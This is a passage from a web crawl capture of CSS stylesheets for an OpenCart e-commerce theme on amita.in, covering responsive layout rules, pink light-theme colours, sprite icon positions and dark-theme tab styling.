.price{left:-90px}.product-list .prd-block2 .buy-option{width:158%;left:-90px;padding-top:6px;bottom:6px}.product-list .prd-block2 .info{height:200px}.pager{display:block !important}.catelist ul{width:50%}.column-1 .facebook-block span{width:400px !important}.column-1 .fb_iframe_widget span,.column-1 .fb_iframe_widget iframe{height:400px !important}.column-2 .fb_iframe_widget span,.column-2 .fb_iframe_widget iframe{height:350px !important}.banner-grid .col-10 > .col,.banner-grid .col-9 > .col,.banner-grid .col-8 > .col,.banner-grid .col-7 > .col,.banner-grid .col-6 > .col{width:50%}.banner-grid .col-5 > .col,.banner-grid .col-4 > .col,.banner-grid .col-3 > .col,.banner-grid .col-2 > .col{float:none;width:80%;margin-left:auto;margin-right:auto}.m1-col-1 > .col,.banner-grid .m1-col-1 > .col{width:100% !important}.m1-col-2 > .col,.banner-grid .m1-col-2 > .col{width:50% !important}.m1-col-3 > .col,.banner-grid .m1-col-3 > .col{width:33.33333333333333% !important}.m1-col-4 > .col,.banner-grid .m1-col-4 > .col{width:25% !important}.m1-col-5 > .col,.banner-grid .m1-col-5 > .col{width:20% !important}.m1-col-6 > .col,.banner-grid .m1-col-6 > .col{width:16.66666666666667% !important}.m1-col-7 > .col,.banner-grid .m1-col-7 > .col{width:14.28571428571429% !important}.m1-col-8 > .col,.banner-grid .m1-col-8 > .col{width:12.5% !important}.m1-col-9 > .col,.banner-grid .m1-col-9 > .col{width:11.11111111111111% !important}.m1-col-10 > .col,.banner-grid .m1-col-10 > .col{width:10% !important}.banners-module .banner-grid .col{float:left}.banners-module .banner-grid .owl-item .col{float:none}.custom-section .grid-wrp .row > .col >{float:left}.custom-section .grid-wrp .owl-carousel .prd-block,.custom-section .grid-wrp .owl-carousel .prd-block1,.custom-section .grid-wrp .owl-carousel .prd-block2,.custom-section .grid-wrp .owl-carousel .prd-block3{width:auto !important;float:none;margin:auto}}@media only screen and (min-width:420px) and (max-width:599px){.thm-3 .breadcrumb{width:auto;max-width:400px;min-width:400px;padding-left:10px;padding-right:10px}.facebook-block span{width:396px !important}.refine-grid .cate-box{width:129px}.refine-cate ul li{width:126px}#notification{margin-left:-34%;padding:15px;width:63%}.product-grid .prd-block1{width:150px;min-height:370px}.product-grid .prd-block1 .price-new{display:block;margin:0px}.product-grid .prd-block1 ul li{display:none}.product-grid .prd-block1{text-align:center}.product-grid .prd-block1 .cart-button a{left:50%;margin-left:-30px}.product-grid .prd-block1 .nameText a{font-size:11px}.product-list .prd-block1 .cart-button a{left:0;margin-left:0}.product-list .prd-block1 .image{width:120px}.product-list .prd-block1 .info-wrp{margin-left:160px}.product-list .prd-block1 .nameText a{font-size:12px}.product-list .prd-block1 .description{margin-bottom:15px}.product-list .prd-block2 .image{width:130px}.product-list .prd-block2 .info-wrp{margin-left:140px}.product-list .prd-block2 .info-wrp .rating{bottom:0px;left:-119px;right:auto}.product-list .prd-block2 .buy-option{bottom:0px}.product-list .prd-block2 .info{height:200px}.pager{display:block !important}.catelist ul{width:50%}.column-1 .facebook-block span{width:400px !important}.column-1 .fb_iframe_widget span,.column-1 .fb_iframe_widget iframe{height:400px !important}.column-2 .fb_iframe_widget span,.column-2 .fb_iframe_widget iframe{height:290px !important}.banner-grid .col-10 > .col,.banner-grid .col-9 > .col,.banner-grid .col-8 > .col,.banner-grid .col-7 > .col,.banner-grid .col-6 > .col{width:33.33333333333333%}.banner-grid .col-5 > .col,.banner-grid .col-4 > .col{width:50%}.m2-col-1 > .col,.banner-grid .m2-col-1 > .col{width:100% !important}.m2-col-2 > .col,.banner-grid .m2-col-2 > .col{width:50% !important}.m2-col-3 > .col,.banner-grid .m2-col-3 > .col{width:33.33333333333333% !important}.m2-col-4 > .col,.banner-grid .m2-col-4 > .col{width:25% !important}.m2-col-5 > .col,.banner-grid .m2-col-5 > .col{width:20% !important}.m2-col-6 > .col,.banner-grid .m2-col-6 > .col{width:16.66666666666667% !important}.m2-col-7 > .col,.banner-grid .m2-col-7 > .col{width:14.28571428571429% !important}.m2-col-8 > .col,.banner-grid .m2-col-8 > .col{width:12.5% !important}.m2-col-9 > .col,.banner-grid .m2-col-9 > .col{width:11.11111111111111% !important}.m2-col-10 > .col,.banner-grid .m2-col-10 > .col{width:10% !important}.custom-section .grid-wrp .owl-carousel .prd-block,.custom-section .grid-wrp .owl-carousel .prd-block1,.custom-section .grid-wrp .owl-carousel .prd-block2,.custom-section .grid-wrp .owl-carousel .prd-block3{width:232px !important;float:none;margin:auto}}@media only screen and (min-width:600px) and (max-width:767px){.thm-3 .breadcrumb{width:auto;max-width:540px;min-width:540px;padding-left:10px;padding-right:10px}.facebook-block span{width:536px !important}.refine-grid .cate-box{width:131px}.refine-cate ul li{width:103px}#notification{margin-left:-35%;padding:20px;width:65%}.column-1 .facebook-block span{width:520px !important}.column-1 .fb_iframe_widget span,.column-1 .fb_iframe_widget iframe{height:350px !important}.column-2 .fb_iframe_widget span,.column-2 .fb_iframe_widget iframe{height:240px !important}.banner-grid .col-10 > .col,.banner-grid .col-9 > .col{width:20%}.banner-grid .col-8 > .col,.banner-grid .col-7 > .col{width:25%}.banner-grid .col-6 > .col{width:33.33333333333333%}.banner-grid .col-5 > .col,.banner-grid .col-4 > .col{width:50%}.m3-col-1 > .col,.banner-grid .m3-col-1 > .col{width:100% !important}.m3-col-2 > .col,.banner-grid .m3-col-2 > .col{width:50% !important}.m3-col-3 > .col,.banner-grid .m3-col-3 > .col{width:33.33333333333333% !important}.m3-col-4 > .col,.banner-grid .m3-col-4 > .col{width:25% !important}.m3-col-5 > .col,.banner-grid .m3-col-5 > .col{width:20% !important}.m3-col-6 > .col,.banner-grid .m3-col-6 > .col{width:16.66666666666667% !important}.m3-col-7 > .col,.banner-grid .m3-col-7 > .col{width:14.28571428571429% !important}.m3-col-8 > .col,.banner-grid .m3-col-8 > .col{width:12.5% !important}.m3-col-9 > .col,.banner-grid .m3-col-9 > .col{width:11.11111111111111% !important}.m3-col-10 > .col,.banner-grid .m3-col-10 > .col{width:10% !important}}.m-mod .hr{}.m-mod .box-heading{padding-bottom:10px;margin:0;text-align:center}.m-prd:after{content:'';display:table;clear:both}.m-prd{padding:10px;background:#fff;margin-bottom:8px;box-shadow:0px 1px 1px 0px rgba(0,0,0,0.1);min-height:65px;position:relative;text-align:left}.m-prd .image img{max-width:100%}.m-prd .image{float:left;width:50px;position:relative;font-size:0px;line-height:0px;box-shadow:none}.m-prd .offer-tag{position:absolute;top:-12px;left:-12px}.m-prd .info{margin:-2px 0 26px 70px}.m-prd .info .description{font-size:11px;padding-bottom:6px}.m-prd .info .name,.m-prd .info .price-wrp{font-size:11px;font-weight:bold}.m-prd .info .name{line-height:1.2}.m-prd .info .price-wrp{margin-bottom:6px;font-size:14px;color:#333;display:block}.m-prd .info .price-wrp .price-tax,.m-prd .info .price-wrp .price-old{font-weight:normal;color:rgba(0,0,0,0.5);font-size:11px}.m-prd .info .price-wrp .price-tax{display:block}.m-prd .info .price-wrp .price-old{text-decoration:line-through}.m-prd ul{margin:0px;padding:0px;position:absolute;bottom:9px}.m-prd ul li{display:inline-block;vertical-align:middle;margin-right:10px}.m-prd ul li:last-child{margin-right:0px;width:auto}.m-prd ul li .addcart-bt{display:inline-block;border-radius:3px;background:#685551;color:#fff;font-size:10px;line-height:1;font-weight:bold;padding:4px 8px 6px 8px}.m-prd ul li:last-child a{font-size:0px;line-height:0px;display:inline-block;width:20px;height:20px;vertical-align:middle;border-radius:3px;font-family:'rgenregular';font-style:normal;font-weight:normal;line-height:1;text-decoration:none;cursor:pointer;border:1px solid rgba(0,0,0,0.1)}.m-prd ul li:last-child a:before{font-family:'rgenregular';font-style:normal;font-weight:normal;line-height:1;font-size:12px;display:block;color:#999;text-align:center;position:relative;top:4px}.m-prd ul li:last-child .wish-bt:before{content:'K'}.m-prd ul li:last-child .compare-bt:before{content:'L'}.m-prd ul li:last-child .more-bt:before{content:'g'}.m-refinecate{text-align:center}.m-refinecate .header-1{margin-bottom:10px}.m-refinecate a{margin-bottom:3px}}@media only screen and (min-width:200px) and (max-width:979px){.effect-oscar:hover strong{font-size:11px}.effect-oscar strong{padding:0 10px}.effect-oscar .bnr-caption::before{top:5px;right:5px;bottom:5px;left:5px}.cp-no-effect .bnr-caption{padding:5px;font-size:11px}[class^="col"] > .col-inner{width:100%;padding:15px 0 !important}[class^="col"] > .col-inner > .box > .hr{height:0 !important;margin:0px !important}.rw > [class^="col"]{margin-bottom:15px !important}.force-full .col-inner{max-width:none !important}.fullb{margin-top:0px !important;margin-bottom:0px !important}.fullB-inner > .box,.fullB-inner > .gridmanager-module{margin:15px 0 !important}}

--- FILE ---
content_type: text/css; charset: UTF-8;charset=UTF-8
request_url: https://amita.in/catalog/view/theme/rgen-opencart/stylesheet/cssminify1.php?files=light-theme.css
body_size: 4503
content:
body { background:#f4f2f2; color:#666666; } p, .category-info p, .tab-content { color:#666666; } .dd .dd-hdl:after { background-image:url(../image/rgen/light-theme/user.png); } .mCSB_dragger_bar b, .lrg-stars, .sml-stars, .search-close, .offer-tag, .column .special-prd .box-heading, .product-info .cart, .product-info .qty .qty-input, .read-review .wrt-off { background-image:url(../image/rgen/light-theme/sprites.png); } .prd-block2 .addtocart, .scroll-top, #menu, #header .button-search, .product-info .price, .footer-bt a:hover, .product-info .cart .cart-bt:hover, .product-list .prd-block .info-wrp .price, .prd-block .info-wrp .price, .store-home .slideshow .nivo-controlNav a.active, .home-btn:hover, .thumb-wrapper .prev:hover, .next:hover, .prev:hover, .jcarousel-next:hover, .jcarousel-prev:hover, .cart-bt:hover, .store-home #slidshow-box .next, .store-home #slidshow-box .prev { background-color:#f375a2; } .slideshow .nivo-controlNav a { box-shadow:0px 0px 0px 2px rgb(243,117,162); } .tp-wrp { background-color:#333; border-color:#333; } .tp-wrp .hdl { background-color:#333; } .tp-wrp p { color:#999; } .ft-wrp .hdl, .ft-wrp { background-color:#f375a2; color:#fff; } .ft-wrp p { color:#fff; } #container, .page-heading strong, .pagination .links, .popup-box { background-color:#ffffff; } #container { -webkit-box-shadow:none; box-shadow:none; }  .head1 .links-bar, #tab-related-article img, #blogCategory .imageFeatured, .imageFeaturedLink, .blogModule .recentComments .avatar img, .blogModule .image img, .category-info .image, .img-frame, .mini-cart-info .image a, .mini-cart-info .image span, .col-prd .image, .product-info .image, .product-info .image-additional a, .product-info .image-additional .active a, .product-info .image-additional li { background-color:#fafafa; border-color:#fafafa; }  .blogSearch .readmore, .articleContent .readMore span a, #blogArticle .articleHeader h1, #blogArticle .articleHeader h1 a, #blogCatArticles .articleHeader h3, #blogCatArticles .articleHeader h3 a, .articleHeader span a, .prd-block2 a.name, .product-info .cart .cart-option a, a, a:visited, a b, #footer .column a, .col-links > ul > li > a, .col-links > ul > li ul > li > a { color:#e46492; } .articleContent .readMore span a:hover, .articleHeader span a:hover, #blogArticle .articleHeader h1 a:hover, #blogCatArticles .articleHeader h3 a:hover, .prd-block2 a.name:hover, a:hover, #footer .column a:hover, .col-links > ul > li a:hover, .col-links > ul > li ul > li > a:hover { color:#333333; } .link-bt { background:#f375a2; color:#ffffff; } .link-bt:hover { background:#333333; color:#ffffff; } .jcarousel-skin-opencart .jcarousel-container-horizontal { box-shadow:inset 0 0 1px 0 rgba(0,0,0,0.15); } .next, .prev, .jcarousel-next, .jcarousel-prev, .thumb-wrapper .next, .thumb-wrapper .prev { background:none; background-color:#ffffff; box-shadow:0px 0px 0px 6px rgba(51,51,51,0.2); color:#333; } .next:hover, .prev:hover, .jcarousel-next:hover, .jcarousel-prev:hover, .thumb-wrapper .next:hover, .thumb-wrapper .prev:hover{ background-color:#333333; box-shadow:0px 0px 0px 6px rgba(51,51,51,0.2); color:#fff; } .store-home #slidshow-box .next:hover, .store-home #slidshow-box .prev:hover { background-color:#333333; } .header-1, .header-2, .header-3, .header-4, .column .box-heading, .page-heading strong { color:#333333; } table.list thead td, .wishlist-info thead td, .cart-info thead td, .compare-info thead td { color:#333333; border-bottom:1px solid #e9e9e9; } table.list td, .wishlist-info tbody td, .cart-info tbody td, .compare-info td { border-bottom:1px solid #e9e9e9; border-right:1px solid #e9e9e9; color:#666666; } .cart-total tr.last td, .cart-total .total-amount td { border-bottom:1px solid #e9e9e9; } .cart-total tr td { border-right:1px solid #e9e9e9; } .compare-info tr td:first-child { color:#333333; } #header-wrapper { background:#ffffff; } .breadcrumb { color:#f375a2; } .store-logo { background-color:#ffffff; } .breadcrumb a, #header #welcome a, #header .links a, .head1 .links-bar a { color:#f375a2; } .breadcrumb a:hover, #header #welcome a:hover, #header .links a:hover, .head1 .links-bar a:hover { color:#333333; } .head1 #welcome, #header #welcome { color:#999999; } .is-sticky .navigation-bar { background-color:rgba(255,255,255,0.9); box-shadow:1px 0 5px 0 rgba(0,0,0,0.3); } #menu > ul > li > a.top-lvl { color:#666666; padding-left:15px; padding-right:15px; } #menu > ul > li:hover > a.top-lvl { color:#f375a2; } #menu > ul > li .sub-menu, #menu > ul > li > div { background-color:#f375a2; } #menu > ul > li ul > li > a.sub-lvl { color:ffffff; border-bottom-color:#f392b4; } #menu > ul > li ul > li > a.sub-lvl:hover { background-color:#e26994; } #menu .menu-mega .menu-mg-data .brand-grid a:hover, #menu .prd-mega .prd-grid:hover { border-color:#F375A2; } .home-btn { } .home-btn:hover { } #header .button-search { box-shadow:0px 0px 0px 5px rgba(243,117,162,0.25); } #header #search.active .button-search, #header .button-search:hover { box-shadow:0px 0px 0px 5px rgba(51,51,51,0.15); background-color:#333333; color:#fff; } .head1 #header .button-search { box-shadow:none; }   .refine-cate .cate-box a, .refine-cate ul li a { background-color:#fafafa; color:#666666; } .commentList .even, #productRelated .relProduct, .prd-block1 .image, .prd-block, .product-list .prd-block .image, .product-list .prd-block1 .image, .product-list .prd-block .info-wrp, .prd-block .info { background-color:#f5f5f5; } .prd-block .info { background-color:#f375a2; } .commentList .odd, .product-list .info { background:none; } .prd-block a.name { color:#ffffff; } .prd-block .info-wrp ul li a { color:#ffffff; } .prd-block .info-wrp ul li a:hover, .product-list .buy-option ul li a:hover { color:#333333; } .prd-block .info-wrp .price, .product-list .prd-block .info-wrp .price, .product-info .price {  background:rgba(51, 51, 51, 0.25) none repeat scroll 0 0; } .product-list .prd-block .info-wrp .price, .product-info .price { box-shadow:0px 0px 0px 10px rgba(243,117,162,0.50); } .prd-block .info-wrp .price-old, .product-info .price .price-old { color:#8a8a8a; } .prd-block2, .prd-block1 .image { box-shadow:none; } .prd-block2 { box-shadow:inset 0px 0px 0 1px rgba(0,0,0,0.06); } .prd-block2:hover { box-shadow:inset 0px 0px 0 5px rgba(243,117,162,0.2); } .product-info .cart a.cart-bt, a.cart-bt { background:none; background-color:#ffffff; box-shadow:0px 0px 0px 6px rgba(255,255,255,0.25); color:#333333; } .product-info .cart a.cart-bt:hover, a.cart-bt:hover { background-color:#333333; box-shadow:0px 0px 0px 6px 333333; box-shadow:0px 0px 0px 6px rgba(0,0,0,0.25); color:#fff; } .prd-block1 a.cart-bt {  background-color:#fff; box-shadow:none; -webkit-box-shadow:inset 0px 0px 0px 2px rgba(243, 117, 162, 0.5); box-shadow:inset 0px 0px 0px 2px rgba(243, 117, 162, 0.5); } .prd-block2 .buy-option .prdbt:hover, .prd-block2 .addtocart:hover, .prd-block1 a.cart-bt:hover { background-color:#333; box-shadow:none; } .prd-block2 .buy-option .prdbt { background-color:#fff; color:#333; } .prd-block3 { box-shadow:0 0 0px 1px rgba(0,0,0,0.06); } .prd-block3 .buy-options a:hover { background-color:#333; border-color:#333; }  #twitter ul li:before { color:#f375a2; } #footer .contact-info .ph-image, #footer .contact-info .fax-image, #footer .contact-info .email-image { background-color:#999999; color:#fff; } .footer-bt { background-color:#f8f8f8; } .footer-bt a { background-color:#666666; color:#fff; } .footer-bt a:hover { background-color:#f375a2; box-shadow:0px 0px 0px 6px rgba(51,51,51,0.2); } #menu, .navigation-bar, .store-logo { background:none; background-color:transparent; box-shadow:none; } a.home-btn, .home-btn { display:none; background-color:#f375a2; color:#fff; } a.home-btn:hover { background-color:#323232; color:#fff; box-shadow:0px 0px 0px 5px rgba(0, 0, 0, 0.25); } .no-logo .home-btn{ display:inherit; box-shadow:0px 0px 0px 5px rgba(243, 117, 162, 0.25); top:18px; left:0; } .no-logo #menu > ul { padding-left:40px; } .navigation-bar { border-bottom:3px solid #F375A2; margin-bottom:30px; } #menu > ul { padding-left:10px; } #menu a.top-lvl { letter-spacing:1px; -webkit-transition:none; -moz-transition:none; -o-transition:none; -ms-transition:none; transition:none; } #menu ul li:hover a.top-lvl { background:url(../image/rgen/light-theme/menu-arrow.gif) no-repeat center bottom; } .breadcrumb {  } .head1 #header #search .search-box, #header #search .search-box { background:#fcdce8; } .dd, #currency, #language, #header #cart .heading { box-shadow:none; color:#666; background-color:#f7f7f7; } .dd ul, #currency ul, #language ul { background:#fff; } .dd ul li a, #currency ul li a, #language ul li a { color:#666; } .dd ul li a:hover, #currency ul li a:hover, #language ul li a:hover { background-color:#fafafa; } #header #cart .content { background:#f7f7f7; } .mini-cart-info .name a { color:#f375a2; } .mini-cart-info .image a, .mini-cart-info .image span { box-shadow:none; background:#fff; } .mini-cart-total { background-color:#f3f3f3; } .mini-cart-info td.total strong { color:#333; } .mini-cart-info td.total a { color:#F375A2; } .mini-cart-total tr td:first-child { color:#666; } .mini-cart-total td { color:#333; } #header-wrapper { background:none; } .store-home .banner .bnr-bx { background:none; } .small-slideshow .slideshow { margin-top:-30px; margin-bottom:10px; }   input.button, input.sml-button, a.button, a.sml-button, .button, .sml-button { background:none; border:1px solid #ffc8dc; background-color:#ffffff; color:#f375a2; } input.button:hover, input.sml-button:hover, a.button:hover, a.sml-button:hover, .button:hover, .sml-button:hover { background-color:#333333; color:#ffffff; border-color:#333; } a.dark-bt, input.dark-bt, .dark-bt, #confirm .payment .button { background-color:#f375a2; border:none; color:#ffffff; } a.dark-bt:hover, input.dark-bt:hover, .dark-bt:hover, #confirm .payment .button:hover { background-color:#333333; color:#ffffff; } .category-info .image, .img-frame, .mini-cart-info .image a, .mini-cart-info .image span, .col-prd .image, .product-info .image, .product-info .image-additional a, .product-info .image-additional .active a, .refine-cate ul li a, .prd-block, .product-list .image, .product-list .prd-block .info-wrp, .product-list .prd-block:hover .info-wrp, .product-filter .display b, .store-home .banner .bnr-bx, .product-info .thumb-wrapper { box-shadow:none; } .refine-cate h2 { background-image:none; } .product-filter .display b { border:1px solid #dfdfdf; background-color:#fff; } .product-filter .display b, .product-filter .display a { color:#f375a2; } .product-list .prd-block a.name { color:#F375A2; } .product-list .prd-block .buy-option ul li a, .prd-block a.name:hover { color:#333; } .product-list .prd-block .buy-option .cart-bt { box-shadow:0px 0px 0px 6px rgba(243, 117, 162, 0.25); } .product-list .prd-block .image, .product-list .prd-block .info-wrp { border-bottom:1px solid #e9e9e9; } .prd-block .info { border-color:#e9e9e9; } .prd-block .info-wrp ul li { border-color:#f483ab; } .product-list .buy-option ul li { border-color:#e9e9e9; } input[type=text], input[type=password], textarea { border-color:#dfdfdf; -webkit-box-shadow:none; box-shadow:none; background-color:#fff; color:#666; } .select { background-color:#f8f8f8; } .prd-block2 .buy-option, .catelist .header-1, .catelist ul li a, .column .box-heading, .col-links ul li, .col-links ul li ul, .product-info .description, .product-info .review, .product-info .options, .read-review, .review-comment, #footer h3, .box-form .header-3, .cart-options .tabs ul, .cart-options .tabs ul li, .cart-options .tabs, .checkout-heading, .contactus .left .header-3, #shipping-method .radio, #payment-method .radio td, .checkout-product thead td, .checkout-product td, .checkout-product tfoot td, .checkout-product .other-amount.last td, .checkout-product tbody td, .address-list ul li, .col-prd, .col-prd .name, .box-content1 .header-3, .footer-bt, .custom-footer .column, #twitter ul li { border-color:#e9e9e9; } .buttons { padding-right:0px; padding-left:0px; border-top:2px solid #e9e9e9; box-shadow:none; } .col-prd .image { background-color:#f5f5f5; } .col-prd-carousel { border-color:#e9e9e9; } .column .special-prd .col-price { color:#71ae37; } .column .special-prd .box-heading span { color:#fff; } .page-heading { text-align:left; } .page-heading strong { padding-left:0px; } .cart-info tbody .name a, .checkout-product tbody .name a { color:#F375A2; } .cart-total tr td, .cart-info tbody td:last-child, .cart-options .tabs li label, .checkout-heading, .checkout-product tbody .name a, .checkout-product thead td, .wishlist-info .price b { color:#333; } .cart-info tbody .price, .cart-options .panes .pane label, .box-form label, #payment-address label strong, #shipping-address label strong, .checkout-product .other-amount td:first-child, .checkout-product tbody .price, .address-list ul li, .balance { color:#666; } .cart-options .tabs ul li.active, .shipping-method .radio .shipping-name, #payment-method .radio td { background:#fff; } .product-info .image-additional li, .thumb-wrapper { background:none; } .product-info .review a { color:#F375A2; } .product-info .description span { color:#333; } .product-info .option b, .product-info .options { color:#666; } .RGen-prdinfo .zoomWindowContainer > div { border-color:#f5f5f5 !important; } .product-info .th-b .image-additional-b a, .product-info .image-additional li, .product-info .image-additional .active a { background-color:#f5f5f5; box-shadow:none; } .product-info .th-b .image-additional-b .active img, .th-b .image-additional .active img, .product-info .image-additional .active a { border-color:#F375A2; color:#F375A2; } .htabs a.selected, .tab-content, .write-review { background:#f8f8f8; } .read-review .wrt-off { background-color:#f8f8f8; } .contactus .left { background-color:#fff3f7; border-right:1px solid #e9e9e9; box-shadow:none; } .contactus .left .header-3 { border-color:#f1e2e7; } .checkout-product thead td { background-color:#faf9f9; } .wishlist-info .action .cart-bt { background-color:#fff; box-shadow:0px 0px 0px 6px rgba(242,116,161,0.25); } .wishlist-info .action .cart-bt:hover { background-color:#333; } .hr, .page-heading, .pagination, #footer, .store-home .banner .clearfix, .product-info h1, .cart-info { background-image:url(../image/rgen/light-theme/hr.png); } #menu ul li:hover a.top-lvl { -webkit-transition:none; -moz-transition:none; -o-transition:none; -ms-transition:none; transition:none; } @media only screen and (min-width:980px) { #logo { left:0px; margin-left:0px !important; } .store-logo { border-right:1px solid #DFDFDF; width:150px; } } @media only screen and (min-width:768px) and (max-width:979px) { .store-logo { border-right:none; position:relative; z-index:20; } #menu { width:auto; } .navigation-bar {  margin-bottom:0; } .small-slideshow .slideshow {  margin-top:0; } } @media only screen and (min-width:200px) and (max-width:767px) { .store-logo a { margin-right:-8px; } .store-logo { border-right:none; } .prd-block a.name { color:#333; } .navigation-bar {  margin-bottom:0; } #menu .selectWrp { margin-left:0px; } #menu { width:auto; } #content { padding-top:0px; margin-top:0px; } .small-slideshow .slideshow {  margin-top:0; } .pager a.selected { background-color:#e46492; } } .owl-page.active span, .pager a.selected { background-color:#e46492; } .slideshow { background-color:#333333; }  .cap1 .nivo-caption .cap-hd { background-color:#f375a2; color:#fff; } .cap1 .nivo-caption .cap-data { background-color:#333333; color:#fff; } .cap1 .nivo-caption .cap-link { background-color:#f375a2; color:#fff; }  .cap3 .nivo-caption > div { background-color:rgba(51,51,51, 0.9); }  .custom-tabs { border-bottom:5px solid #F375A2; min-height:36px; } .custom-tabs > a.selected { background-color:#F375A2; color:#fff; }  .custom-section.tbs3 .custom-tabs, .tab-widget.tbs3 .tbs, .custom-section.tbs2 .custom-tabs, .tab-widget.tbs2 .tbs { border:none; }  .custom-section.tbs1 .custom-tabs a.selected, .tab-widget.tbs1 .tbs a.selected { border-color:#F375A2; } .custom-section.tbs2 .custom-tabs a.selected:after, .custom-section.tbs1 .custom-tabs a.selected:after, .tab-widget.tbs2 .tbs a.selected:after, .tab-widget.tbs1 .tbs a.selected:after { border-color:#F375A2 transparent transparent transparent; } .custom-section.tbs1 .custom-tabs > a.selected { color:#F375A2; }  .custom-section.tbs2 .custom-tabs a.selected, .tab-widget.tbs2 .tbs a.selected { border-color:#F375A2; } .custom-section.tbs2 .custom-tabs a, .tab-widget.tbs2 .tbs a { border-color:#F4F2F2; } .custom-section.tbs2 .custom-tabs > a.selected { color:#F375A2; }  .custom-section.tbs3 .custom-tabs a, .tab-widget.tbs3 .tbs a { background-color:#F4F2F2; } .custom-section.tbs3 .custom-tabs a.selected, .tab-widget.tbs3 .tbs a.selected { background-color:#F375A2; }  .custom-section.tbs4 .custom-tabs a.selected, .tab-widget.tbs4 .tbs a.selected { border-color:rgba(0,0,0,0.05); background-color:#fff; color:#333; } .custom-section.tbs4 .custom-tabs, .tab-widget.tbs4 .tbs { border-color:rgba(0,0,0,0.05); }  .custom-section.tbs5 .custom-tabs a.selected, .tab-widget.tbs5 .tbs a.selected { background-color:#333333; } .custom-section.tbs5 .custom-tabs, .tab-widget.tbs5 .tbs { border-color:#333333; }  .sec-box-wrp1 .sec-box-hd .img, .sec-box .sec-main { box-shadow:none; } .sec-box-wrp1 .sec-box-hd .img, .sec-prd .prd .p-img, .sec-prd .prd:first-child, .sec-prd .prd, .prd-y .row .hr, .sec-box ul li, .custom-section .box-heading { border-color:#e9e9e9; } .sec-box-wrp .sec-box .hov-img, .sec-prd .prd .p-img, .sec-box-wrp1 .sec-box-hd .img, .brd-box-prd .sec-prd, .brd-box-prd .brd-hd, .sec-box .hd, .sec-box .sec-main { background-color:#fafafa; }  .sec-box-wrp1 .sec-box-hd { background-color:#F375A2; } .sec-box-wrp1 .sec-box-hd .img { border-color:#FAFAFA; background-color:#fff; } 

--- FILE ---
content_type: text/css
request_url: https://amita.in/catalog/view/theme/rgen-opencart/image/rgen/light-theme/icon-images.css
body_size: -126
content:
.prd-block2 .buy-option .prdbt,
.product-info .qty .qty-input, .read-review .wrt-off, #footer .contact-info .ph-image, #footer .contact-info .fax-image, #footer .contact-info .email-image, a.cart-bt, .cart-bt, .product-info .cart .cart-bt, .product-info .cart, .social-wrp a, .lrg-stars, .sml-stars, .jspDragTop, .jspDragBottom, .list-bt, .grid-bt, .jcarousel-prev.jcarousel-prev-disabled, .jcarousel-prev.jcarousel-prev-disabled:hover, .jcarousel-next.jcarousel-next-disabled, .jcarousel-next.jcarousel-next-disabled:hover, #header #cart .cart-arrow, .offer-tag, .column .special-prd .box-heading, .product-info .image-additional .active a, .product-info .image .zoom-text b, .read-review .wrt-on, #twitter ul li, .product-info .qty .qty-input, #header .button-search, .search-close, .next, .next:hover, .jcarousel-next, .prev, .prev:hover, .jcarousel-prev, .home-btn, .th-l .thumb-wrapper .next:hover, .th-l .thumb-wrapper .next, .th-l .thumb-wrapper .prev:hover, .th-l .thumb-wrapper .prev {
	background-image: url(sprites.png);
}
.product-info .cart a.cart-bt,
a.cart-bt {
	background: url(sprites.png) no-repeat #fff;
}
a.cart-bt {
	background-position: 0 -140px;
}
a.cart-bt:hover {
	background-position: -52px -140px;
}
.product-info .cart a.cart-bt {
	background-position: 0 -192px;
}

.next, .jcarousel-next {
	background-position: 0px -339px;
}
.prev, .jcarousel-prev {
	background-position: 0px -310px;
}
.th-l .thumb-wrapper .next { background-position: -58px -339px; }
.th-l .thumb-wrapper .next:hover { background-position: -87px -339px; }

.prd-block1 a.cart-bt {
	background-image: url(cartbt.png);
}
.prd-block1 a.cart-bt:hover {
	background-image: url(cartbt_hover.png);
	background-position: center center;
}
.prd-block3 .wish {
	background-image:url(wish-2x.png);
}
.prd-block3 .wish:hover {
	background-image:url(wish-2x_hover.png);
}
.prd-block3 .compare {
	background-image:url(compare-2x.png);
}
.prd-block3 .compare:hover {
	background-image:url(compare-2x_hover.png);
}

--- FILE ---
content_type: text/css
request_url: https://amita.in/catalog/view/theme/rgen-opencart/stylesheet/on-dark.css
body_size: 298
content:
/*=====================================================  FULL BLOCK DARK THEMES  ==========*/

/* Common */
.dark-thm .header-1, 
.dark-thm .header-2,
.dark-thm .header-3,
.dark-thm .header-4 {
	color: #fff;
}
.dark-thm .prd-block1 ul,
.dark-thm .custom-section .box-heading {
	border-color: rgba(255,255,255,0.2);
}
.dark-thm .owl-controls.clickable .owl-page:hover span,
.dark-thm .owl-page.active span {
	background: rgba(255,255,255,0.3);
}
.dark-thm .owl-page span {
	border-color: rgba(255,255,255,0.3);
}
.dark-thm .next, .dark-thm .prev {
	box-shadow: 0px 0px 0px 6px rgba(255, 255, 255, 0.5);
}
.dark-thm .link-bt {
	background: rgba(255,255,255,1);
	color: #333;
}
.dark-thm .link-bt:hover {
	background: rgba(0,0,0,0.8);
	color: #fff;
}
.dark-thm .prd-block1 a {
	color: #fff;
}
.dark-thm .prd-block1 .price,
.dark-thm .prd-block1 .price-new {
	color: #fff;
	opacity: 0.8;
}
.dark-thm .prd-block1 a.cart-bt {
	background-color: transparent;
	box-shadow: inset 0px 0px 0px 2px rgba(255, 255, 255, 0.2);
	overflow: inherit;
}


/* Tabs */
.dark-thm .custom-tabs a, 
.dark-thm .tab-widget .tbs a {
	color: rgba(255, 255, 255, 0.8);
	background-color: rgba(255, 255, 255, 0.1);
}
.dark-thm .custom-tabs a.selected, 
.dark-thm .tab-widget .tbs a.selected {
	color: inherit;
	background-color: rgba(255, 255, 255, 1);
}
.dark-thm .custom-section.tbs4 .custom-tabs a.selected, 
.dark-thm .tab-widget.tbs4 .tbs a.selected,
.dark-thm .custom-section.tbs2 .custom-tabs a, 
.dark-thm .tab-widget.tbs2 .tbs a,
.dark-thm .custom-section.tbs1 .custom-tabs, 
.dark-thm .tab-widget.tbs1 .tbs {
	border-color: rgba(255, 255, 255, 0.2);
}
.dark-thm .custom-section.tbs1 .custom-tabs a, 
.dark-thm .tab-widget.tbs1 .tbs a {
	color: rgba(255, 255, 255, 0.6);
}
.dark-thm .custom-section.tbs2 .custom-tabs a.selected, 
.dark-thm .tab-widget.tbs2 .tbs a.selected,
.dark-thm .custom-section.tbs1 .custom-tabs a.selected, 
.dark-thm .tab-widget.tbs1 .tbs a.selected {
	border-color: #fff;
	color: #fff;
	background-color: transparent;
}

.dark-thm .custom-section.tbs2 .custom-tabs a.selected:after, 
.dark-thm .custom-section.tbs1 .custom-tabs a.selected:after, 
.dark-thm .tab-widget.tbs2 .tbs a.selected:after, 
